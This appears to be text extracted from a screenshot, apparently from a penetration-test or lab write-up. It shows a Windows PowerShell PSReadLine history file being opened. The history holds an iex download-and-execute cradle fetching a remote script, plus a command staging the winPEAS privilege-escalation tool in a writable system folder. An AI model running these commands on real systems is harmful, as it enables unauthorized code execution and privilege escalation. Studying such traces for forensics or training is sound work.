 C:\Windows\System32\cmd.exe
C:\Users\dark\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine>notepad ConsoleHost_history.txt
C:\Users\dark\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine>
ConsoleHost_history - Notepad
File Edit Format View Help
ls
dir
Get-Content test
iex(new-object net.webclient).DownloadString('http://127.0.0.1/test.ps1')
cls
exit
cd ..
cd spool
cd drivers
cd color
dir
$WebClient = New-Object System.Net.WebClient
$WebClient.DownloadFile("http:///winPEASx64.exe","C:\Windows\System32\spool\drivers\color\winPEASx64.exe")
dir winPE*
exit